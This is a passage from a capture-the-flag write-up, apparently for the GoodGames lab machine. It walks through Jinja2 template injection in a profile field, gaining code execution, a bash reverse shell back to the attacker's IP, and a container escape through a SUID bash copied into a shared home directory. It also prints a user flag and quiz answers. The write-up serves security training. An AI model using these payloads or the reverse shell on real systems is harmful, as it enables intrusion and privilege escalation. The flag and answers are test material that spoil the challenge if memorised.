
Upon that we can answer the question which is: What is the password of the admin user?
The answer is: superadministrator
Upon that we can answer the question which is: What other domain name is hosted on the same target IP?
The answer is: internal-administration.goodgames.htb
Since, we have the username which is admin and the password is superadministrator, we will login to the flask login page we managed to get
You will be redirected to the admin panel. As per the nmap scan we have preformed previously, we found that the service that is running is
Server: Werkzeug/2.0.2 Python/3.9.2Werkzeug + Python = Flask framework. Flask uses Jinja2 as its template engine. Jinja2 is known to be vulnerable to SSTI if user input is rendered directly in templates.
On the Flask Volt dashboard, the Settings page has a Full Name field. When you change it, the name appears back on the profile/dashboard page. This means user input is being rendered inside a template.

Whenever you see user input reflected on a page, ask yourself: Is the server just displaying the text, or is it processing it through a template engine? If it's processed through a template engine, any code inside {{ }} will be executed.Thus, we will test the theory by entering {{7*7}} as the name. If the page shows:
{{7*7}}→ not vulnerable (just displaying text)49→ vulnerable (the template engine executed the math)
Server-Side Template Injection (SSTI) happens when a web application takes user input and inserts it directly into a server-side template engine (like Jinja2, Twig, or Freemarker) without sanitization. Instead of treating input as plain text, the template engine executes it as code.
Normal flow:
User enters: John → Template renders: "Welcome John"SSTI attack:
User enters: {{7*7}} → Template executes: 7*7 → Displays: "Welcome 49"Since the template engine runs on the server with the application's privileges, attackers can escalate from simple math to reading files, executing commands, and getting reverse shells.
Upon that we can answer the question which is: What type of exploit the "Full Name" parameter in the "Settings" page is vulnerable to?
The answer is: Server Side Template Injection
Phase 4: Exploitation/Initial Access
Step 1: Confirming RCE by changing the full name
{{ namespace.__init__.__globals__.os.popen('id').read() }}
Step 2: Getting Reverse Shell

nc -lvnp 4444Change the Full Name to:
{{ namespace.__init__.__globals__.os.popen('bash -c "bash -i >& /dev/tcp/YOUR_IP/4444 0>&1"').read() }}Replace YOUR_IP with your tun0 IP. Click Save — check your listener.
Step 3: After getting the shell

How to identify whether you got a root to the host or a docker or container?
You might not get access to the host machine — you might land in a container instead.
Evidence you're inside a Docker container:
- The hostname is a random container ID (readable hostnames usually mean a real machine; random hex strings mean Docker container IDs).
- You can't find
user.txtorroot.txt, there are no sudo commands, and no flags in expected locations. - A
.dockerenvfile is present:
ls -la /.dockerenv
- It's referenced in the cgroup listing:
cat /proc/1/cgroup
The flags are on the host machine, not inside this container. You need to escape this step and get a real SSH session to the host.
Phase 5: Post-Exploitation / Local Enumeration
Step 1: Grab the User Flag
You can navigate the docker container by going to the /home directory, where you will find a user called augustus. Once opening his directory, you will be able to cat the user.txt flag

The user flag of the "GoodGamees" Machine is:
f0922654ad539dbd47397e27bad33e32
Step 2: Escaping the container and trying to get the user access.
Since, we are inside a docket container, we will escape from the docker machine and try to get the access as a normal user. When navigating the /home directory, we will notice that there is a user called augustus. We will try to access using this user and escalate our privileges later to get the root user.
In order to know the network of the container, type the following command:
route -n
As per the previous screenshot, we will find out that the IP address of the container is 172.19.0.2. However, the IP address of the host system is 172.19.0.1.
Which leads us to answering the following question: What is the IP address of the host system?
The answer: 172.19.0.1
Step 3: Switching to user augustus
Now, since we have access to the docker container as the root and we have a user called augustus, who is already under the /home directory, This means that the directory lives inside the host machine and it is linked into the container as well. That is why we can access the augustus directory from the /home directory. This can be verified also through the following command:
mount | grep augustus
This tells you /home/augustus comes from the Host's disk (/dev/sda1) and is mounted into the Container. It's not a local Container directory — it's a shared link to the Host's filesystem.
When a directory is mounted, it means the folder doesn't actually exist inside the Container — it lives on the Host machine and is linked into the Container. Any changes made to that folder from either side (Container or Host) are reflected on both sides.
Without the mount, any files you create in the Container stay inside the Container and are invisible to the Host — making this escape impossible.
This answers the following question: What command can be run on the docker instance to identify if the home directory of the user augustus we enumerated earlier is mounted?
The answer is: mount
Since, we have root in Docker Container (from SSTI), we will stabilise the shell first using the following command
python3 -c 'import pty; pty.spawn("/bin/bash")'We have already known that the IP address of the host is 172.19.0.1, then we will try to ssh the user augustus using the IP address by executing the following command
ssh -o StrictHostKeyChecking=no augustus@172.19.0.1Note that: The SSH is not enabled for remote access, based on the initial scanning, the port 22 was not enabled. However, we can have SSH access internally.
Use the same password we have already cracked which is "superadminisitrator". This will work because of the password reuse.

We will stabilise the shell using the following command
python3 -c 'import pty; pty.spawn("/bin/bash")'Phase 6: Privilege Escalation
At this phase we will try to get the root permissions of the target's machine. But there is something you should remember about the mounting of the /home/augestus directory, while having the root permission inside the container
Why this matters
If the directory is mounted, you can exploit it for privilege escalation:
- You're root inside the Container
- You copy
/bin/bashinto/home/augustus/and set SUID permissions - Since the directory is shared, the file appears on the Host too — owned by root with SUID
- When augustus runs
a bashon the Host, it executes with root privileges - You will have root on the Host
Here are the full steps:
Step 1: Copy host's bash to home directory
While being on the contains and navigating inside the augustus home directory, execute the following command
cp /bin/bash /home/augustus/bash
exit
This copies the host's bash (with correct libraries) into the shared home directory. This worked as you are acting as a root in the container and the /home directory is mounted already, which means it is hosted on the host system and at the same time, it is living inside the container.

Step 2: Set SUID on bash from the container
Since, you're root in the container, execute the following commands
chown root:root /home/augustus/bash
chmod 4777 /home/augustus/bash
ls -la /home/augustus/bash
Verify it shows -rwsrwxrwx 1 root root. This means SUID is set to the bash file you have copied to the mounted /home directory. This means that you as a container root gave permission to the user augustus to execute the bash file you have moved to his own home directory.
This answers the question: What type of permissions can we assign as root on the docker instance on a file that resides in augustus's home directory?
The answer is: root:root
Step 3: SSH back to the user augustus
